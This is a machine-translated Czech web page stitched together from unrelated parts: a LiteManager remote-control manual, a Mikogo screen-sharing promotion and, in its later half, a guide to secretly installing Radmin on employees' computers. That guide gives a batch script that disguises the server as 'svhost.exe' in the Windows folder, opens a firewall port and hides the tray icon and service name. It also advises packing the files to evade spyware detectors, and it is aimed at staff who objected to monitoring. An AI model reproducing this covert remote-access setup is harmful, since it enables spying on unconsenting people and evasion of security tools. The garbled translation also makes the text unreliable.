Správa a zobrazení. Program Mikogo. Jak ukázat pracovní plochu jinému počítači
Hlavní režim programu umožňuje připojení k pracovní ploše vzdáleného počítače a správu pomocí myši a klávesnice. Pro pohodlí můžete povolit zastavení zvukových signálů, abyste slyšeli, co se děje ve vzdáleném počítači.
Jednoduchý pop-up panel nástrojů obsahuje základní funkce a menu ovládacího režimu, můžete otevřít možnosti (
Okno dálkového ovládání je plně interaktivní, podporuje systémové funkce Drag & Drop a výměnu dat prostřednictvím schránky Copy & Paste v automatickém nebo ručním režimu.
Přetáhněte soubory a adresáře automaticky, když přetáhnete soubory nebo složky z Průzkumníka do okna vzdáleného počítače, budou do něj zkopírovány, stejným způsobem můžete soubory zkopírovat zpět. Operace se provádí pomocí režimu kopírování souborů, který se automaticky zapne.
Pokud je na vzdáleném počítači více monitorů, můžete mezi nimi přepínat nebo pracovat současně vůbec. V případě, že je na serveru vytvořeno několik terminálových připojení, například relace RDP, můžete také přepínat mezi relacemi a pracovat na tom, co potřebujete.

Dostupné nabídky.
1. Kontextová nabídka názvu okna poskytuje přístup k některým funkcím okna dálkového ovládání / zobrazení.
2. Kontextová nabídka panelu nástrojů umožňuje vybrat, které prvky budou viditelné a zbytečně skryté.
Dostupné nabídky.
- 1. Kontextová nabídka názvu okna, poskytuje přístup k některým funkcím okna dálkového ovládání / zobrazení.
- 2. Kontextová nabídka panelu nástrojů, umožňuje vybrat, které prvky budou viditelné a skryté zbytečné.
Přístup k mnoha funkcím dostupným pro tento režim se provádí prostřednictvím systémové nabídky v tomto okně, například zasláním systémových klíčů nebo zavřením okna (
- 1. Zobrazí nabídku Nastavení.
- 2. Spusťte jiný režim připojení.
- 3. Vyberte vzdálený monitor.
- 4. Výběr relace vzdáleného uživatele, například na terminálovém serveru, samostatné relaci RDP.
- 5. Ovládejte myš a klávesnici, přepněte mezi prohlížením a ovládáním.
- 6. Blokování vstupu a obrazovky, funkce černé obrazovky.
- 7. Pošlete kombinaci kláves, například Ctrl + Alt + Del nebo jinou.
- 8. Získejte data ze schránky vzdáleného počítače.
- 9. Přeneste schránku do vzdáleného počítače.
- 10. Jednoduchý chat, otevírá okno rychlého rozhovoru.
- 11. Multimediální sekce, kde můžete zapnout záznam z relace v souboru Avi, provést screenshot okna nebo zavolat okno výkresu.
- 12. Vyberte aktivní spojení, jiné relace vzdáleného řízení nebo v případě nepřítomnosti přepněte na hlavní okno.
- 13. Funkce pro opravu panelu nástrojů v horní části obrazovky.
- 14. Funkci skrytí panelu nástrojů můžete vrátit panel zpátky do kontextové nabídky funkce titulku okna Zobrazit panel nástrojů.
- 15. Ukončení vzdálené relace zavřením okna.

Jednoduchý chat pro zasílání zpráv se vzdáleným uživatelem.

Pokud nejsou žádné jiné aktivní připojení, stisknutím tlačítka Aktivní připojení se zobrazí hlavní okno aplikace.



Režim zobrazení
- V okně. Obrazovka vzdáleného počítače se zobrazí v samostatném okně v plné velikosti, při stlačení oken po stranách budou přidány rolovací lišty, které vám umožňují přesunout se na požadovanou část obrazovky. Stejný pohyb je možné provádět s kurzorem myši, když se blíží ji na hranici okna a vzdálené obrazovce obraz se pohybuje v příslušném směru, přejděte na obrazovku s možností myši.
- Celá obrazovka. V tomto režimu bude obraz vzdálené obrazovky obsazovat celou obrazovku místního počítače, pokud se velikost stolních počítačů liší, obrázek bude zmenšen.
- V okně (komprimované). Plocha vzdáleného počítače se zobrazí v měřítku podle velikosti ovládacího okna.
Okno procházejte myší - umožňuje navigaci ovládacího okna tím, že přenese kurzor na okraj okna.
Udržujte rozměry - během operace komprese nebo roztažení obrazu se poměr okna zachová, což je vizuálně mnohem citlivější.
Zachyťte zvuk - umožňuje přenos zvukových signálů ze vzdáleného počítače.
Přetáhněte soubory a adresáře
Automaticky, když přetáhnete soubory nebo složky z Průzkumníka do okna vzdáleného počítače, budou do něj zkopírovány, stejným způsobem můžete soubory zkopírovat zpět. Operace se provádí pomocí režimu kopírování souborů, který se automaticky zapne.

Formát barev
- 24 bitů (více než 16 milionů barev).
- 16 bitů (65 tisíc barev).
- 15 bitů (32 tisíc barev).
- 8 bitů (256 barev).
- 4 bity (16 barev).
- 1 bit (2 barvy).
Tento parametr má vliv na kvalitu zobrazení snímků a počet přenesených dat v síti, například pokud pracujete přes internet na slabý článek, je vhodné snížit kvalitu obrazu 8-4 bitů.
Zachyťte pouze okno v popředí - změny jsou zachyceny a přenášeny pouze v jednom aktivním okně. Tato funkce může výrazně urychlit práci, ale obraz nebude dokončen, protože se změní pouze horní okno, na kterém se práce provádí, pozadí nebude zachyceno.
- Vysoká. Tato zátěž poskytne nejlepší výsledek výkonu LiteManageru na rychlých sítích a na výkonném počítači. Doporučuje se používat s běžným síťovým režimem.
- Průměrný. Výchozí režim. Vhodný pro většinu připojení.
- Nízká. Tento režim je vhodný pro slabé nebo stažené počítače.
- FPS. Jedná se o speciální režim, v němž můžete nastavit počet snímků vysílaných za sekundu. Pole pro zadání počtu snímků je právě níže.

- Uzamkněte obrazovku serveru. Možnost zahrnuje zamknutí plochy počítače, vzdálený uživatel nebude schopen vidět obrazovku a vaše akce na ní, zobrazí se černá obrazovka. Tato možnost není kompatibilní se zachycením poloprůhledných oken.
- Zamkněte myš a klávesnici. Tato možnost vám umožní zamknout myš a klávesnici ve vzdáleném počítači tak, aby uživatel nenarušil vaši práci.
- Zakázat režim Aero pro Win7 nebo Vista, při propojení grafického krytu aero bude vypnuto, čímž se zlepší výkon programu a sníží se zatížení systému.
- Skrýt tapetu na plochu, odstraňuje barevný spořič obrazovky na ploše a tím obviňuje program, zejména na slabých internetových kanálech.
- Zachytit poloprůhledné okna, volba umožňuje zachytit transparentní okna v systému. bude mít vedlejší efekt, kurzor myši na obrazovce bude blikat.
- Zamknout pracovní stanici po odpojení, když je řídicí režim uzavřen, například pokud je spojení odpojeno, vzdálený počítač bude automaticky uzamčen.
- Neprovádějte přetažení souborů a složek, zakáže zabudovaný mechanismus Drag & Drop.
- Zakázat synchronizaci schránky, zakáže automatickou synchronizaci kopírování a vkládání.
- Text pro uzamčení obrazovky, zadejte požadovaný text, který se zobrazí, když je počítač uzamčen.

- Místní ukazatel myši - parametry lokálního kurzoru, které mohou mít formu vzdáleného kurzoru zobrazené jako bod nebo použité jako standardní ukazatel bez změny jeho tvaru a stavu.
- Kreslení ukazatele myši serveru - umožňuje povolit zobrazení kurzoru myši vzdáleného počítače, například: zobrazte vzdálený kurzor, když není ovládací režim povolen, tj. pouze v režimu zobrazení obrazovky, aby během provozu neinterferoval s vámi a během prohlížení se zobrazoval. Můžete zapnout trvalý výkres nebo jej úplně vypnout.

Režim provozování sítě
- Standardní provozní režim. Tento režim je vhodný pro rychlé sítě a poskytuje maximální rychlost programu, zatímco spotřebovává větší provoz než v úsporném režimu.
- Ekonomický režim. V tomto režimu je částka převedena provozu se snižuje několikrát pomocí speciální technologie, LiteManager minimalizuje zatížení sítě v porovnání s normálním režimu, který umožňuje mnohem pohodlnější pocit pro pomalé komunikačních kanálů. Zatížení na procesoru bude více než ve standardním režimu.

- Zobrazit FPS. Zobrazí FPS na obrazovce a rychlost přenosu dat.
- Zavřete okno náhledu, když se dálkový ovladač zavře, okno nebude čekat na správné ukončení komunikačního kanálu, vizuálně může být tato volba při práci neviditelná.
- Při prohlížení obrazovky nezamkněte. Zakáže zámek obrazovky, pokud je povolen pouze režim zobrazení.
- Neuložte polohu okna, otevře se okno s rozměry a výchozí polohou.
- Skrýt zprávu o přerušení spojení, skrývá zprávu o ztrátě komunikace.
- Celá obrazovka pro všechny monitory. V režimu Zobrazení celé obrazovky se okno otevře na všech monitorech počítače, pokud existuje několik.
Jak mohu zobrazit obrazovku monitoru na jiný počítač? Pokud jste začali pracovat na internetu a chtěli byste prosazovat své mlm podnikání prostřednictvím internetu, bude to dříve nebo později čelit vám. A dnes bych vám chtěla představit nádherný program Mikoy s nimiž můžete zobrazit pracovní plochu svého monitoru jinému uživateli na jiném počítači. Kromě toho nezáleží na tom, kde se tento počítač nachází.
Mikogo (Mikogo) je bezplatný program pro prohlížení obrazovky počítače trenéra (jiné osoby). Řekněme, že právě začínáte obchodovat, a potřebujete zaregistrovat nového partnera ve firmě. Jako začátečník máte mnoho otázek. Připojíte se mnou na skype a zavolejte mi. Jsme oba součásti programu Mikogo. Říkáte mi číslo relace. Uvážím to do mého programu a začínám vidět svou plochu. Teď je mi jasné, jestli to děláte správně, nebo ne.
Díky programu Mikogo můžete v této chvíli vidět obrazovku počítače osoby, s níž mluvíte o programu Skype. V takovém případě počítač neuzavírá a nezpomalí vaši práci, protože se obvykle vyskytuje při zobrazení obrazovky počítače přes Skype.
Další výhodou. Prostřednictvím programu Skype může být obrazovka počítače zobrazena pouze jedné osobě. Je možné a několik, ale je již zaplaceno. A zde můžete chatovat na Skype několik lidí najednou, a na programu Mikogo všem účastníkům chatu, aby se zobrazila obrazovka počítače. A to vše je zcela zdarma!
Ve skutečnosti se jedná o alternativu k dobré konferenční místnosti, kde všichni účastníci komunikují svobodně a současně vidí jeden na celé obrazovce.
Je velmi vhodný pro školení, prezentace apod. V malých skupinách, až 10 osob.
Je obtížné instalovat program Mikoy a jak dlouho to trvá? Ne, to není těžké. Méně než jedna minuta!
Chcete-li začít, jděte webové stránky Http://mikogo.com a zaregistrovat se. 
Bezprostředně po registraci s Mikoyovým programem se dostaneme na stránku, kde nám nabízíme stažení programu v sekci "Stažení softwaru". Stáhněte si program v počítači. 
Na tomto webu Http://mikogo.com je vše podrobně vysvětleno, jak to udělat. Projděte všechny body.
Po spuštění programu se po spuštění počítače automaticky zobrazí na pracovní ploše.
Nyní může každý, kdo má nainstalovaný program Mikogo, vidět pracovní plochu počítače osoby, která vyučuje nebo provádí prezentaci.
Pro ty, kteří začnou křičet, že když mluvíme o "tajné" instalaci, podporuji šíření malwaru speciálně po stonou dobu, kterou vysvětluji - jsem správce systému v několika sítích různých velikostí. Výše uvedené je užitečné pro všechny začátečníky správce pro rozšíření jeho obzory a pro praktické účely.
Jednoho dne jsem šel k jednomu z mých přátel, řediteli malé firmy, abych hovořil o tom, jak s ním jedou věci. Stěžoval si, že podřízené ve svém volném čase se zabývají nesmysly a předstírají, že pracují. Řekl, že by rád prereodicheski podíval tam, než si lidé mají plné ruce práce ve své práci, řekl, že se snažil dát Radmin, ale lidé začali nesnášet, že porušila jejich právo na soukromí, a bla bla bla ... Obecně platí, že víte, jaká je situace .
Navrhla jsem řešení problému téměř okamžitě a bylo k dispozici vše, co bylo nutné pro skrytou instalaci Radminu.
Takže přímo, co potřebujeme:
1) Distribuce Radmin "(v ruce byl starý, ale osvědčený 2.1)
2) Editor zdrojů (nalezen pouze Restorer)
3) Balírny
4) Poznámkový blok poznámkový blok.
Především rozdělte distribuci Radmin, abyste z něj mohli extrahovat následující soubory:
Dvě knihovny:
AdmDll.dll
raddrv.dll
A dva exe "shnika:
radmin.exe
r_server.exe
Chcete-li to provést, nainstalujte rádio do libovolné složky a pak jednoduše zkopírujte soubory, které potřebujeme, do libovolného místa.
Zde je to, co bychom měli mít:
Zbytek distribuce nám nebude užitečný.
V klientovi hodíme
AdmDll.dll
radmin.exe
Na tom s klientem všechno je připraven.
Nyní server.
Ve složce serveru hodíme:
AdmDll.dll
raddrv.dll
r_server.exe
A začneme pracovat na serverom.Pervoe co děláme, za použití Restorator „ikona změna r_server.exe jakékoli jiné, které by nebylo jasné na první pohled, že tento radminchik.
Změníme zdroj 3108 na jiné, je to takto:
Po všech provedených manipulacích - obdivujeme novou ikonu, je třeba ji co nejvíce poskytnout jako "systémový pohled".
To se děje tak, že obzvlášť zvědaví mysli si neuvědomují, že Radmin běží a běží. Převzetí, samozřejmě, je špatné, ale je to první věc, která mi přišla na mysl.
Nyní musíme napsat skript, který nainstaluje náš r-server a nyní se do systému vkládá.
Nejdřív jsem se chtěl vrátit s VBS, ale od chvíle, kdy už skončila doba, rozhodl jsem se omezit svou pálku na "nick".
Tak se stalo něco jako:
:: Zakázat výstup konzoly.
@echo off :: Nastavte název složky, do kterého chcete přidat Radmin
SET TARGET = svhost :: Zde je číslo portu, na kterém bude server poslouchat
SET REMOTEPORT = 666 :: Zde je heslo potřebné pro připojení k serveru
SET REMOTEPASS = 1 ****** 5 :: Vložíme jej do nějaké vhodné systémové složky, například do složky Windows
MD "% systemroot% \\% TARGET%"
KOPIE "* .exe" "% systemroot% \\% TARGET%"
COPY "* .dll" "% systemroot% \\% TARGET%"
:: Pro případ, že chcete zastavit
COPY "stop.bat" "% systemroot% \\% TARGET%" ":: Vykopáme díru v běžném firewallu:
netsh firewall přidat portopening TCP% REMOTEPORT% systerm :: Instalm
% systemroot% \\% TARGET% \\ svhost.exe / instalace / ticho
% Systemroot% \\% CÍL% \\ svhost.exe / port:% remotePort% / pass:% REMOTEPASS% / save / Silence :: Uberom z ikonu na hlavním panelu:
REG PŘIDAT HKLM \\ SYSTEM \\ RAdmin \\ v2.0 \\ Server \\ Parametry / v DisableTrayIcon / t REG_BINARY / d 0 ****** 1 / f
REG PŘIDAT HKLM \\ SYSTEM \\ CurrentControlSet \\ Services \\ r_server / v Název_obrazu / t REG_SZ / d "Host Host Controller" / f :: Start
% systemroot% \\% TARGET% \\ svhost.exe / stop
% systemroot% \\% TARGET% \\ svhost.exe / startCharacter zastavit stop.bat:
SET TARGET = svist
% systemroot% \\% TARGET% \\ svhost.exe / stop Všechny. Takže ve vytvořené složce máme soubory:
AdmDll.dll
raddrv.dll
svhost.exe
setup.bat
stop.bat
Teď všechno. Radmin je možné instalovat poměrně utajenou a rychlou cestou tím, že zaregistrujete paměťovou jednotku setup.bat do autora a jednoduše ji nainstalujete postupně vložením do cílového počítače.
Připojit se můžete pomocí klienta (na začátku jsme jej připravili) na port specifikovaný v instalačním skriptu a zadaným heslem.
Proč jste potřebovali baličku uveden na začátku tohoto příběhu? Vysvětluji. Po zabalení exe „Schnick jako runtime balič UPX nebo ASPack it z neznámého důvodu přestávají vidět jiný malý nástroj pro lov špiony., Který teď už si nepamatuji, přátelé náhodou uznalo, že je experimentální cestou.
Celkově ale tato věc funguje, můj přítel poděkoval pivu za pomoc o několik dní později. Pak se sestava rychle rozdělila mezi přátele.
Na základě toho, co je nalezen antivirový nebo malware detekční nástroj, není detekován, nemohu nic říkat, zbytečně jsem nic netestoval, protože jsem za něj zapsal, jakmile jsem opustil kamaráda.
Chtěla jsem dokončit tuto metodu tajné instalace najednou, ale kvůli nedostatku času jsem za ni dosáhl. Možná, že někdo tento případ přijme sám a přinese si to na mysli.
V příloze je upravené rádio.


 Jak vybrat tarifní tarif pro používání bezdrátového internetu od společnosti Megafon
Jak vybrat tarifní tarif pro používání bezdrátového internetu od společnosti Megafon • Výběr konektorů: co budeme připojovat
• Výběr konektorů: co budeme připojovat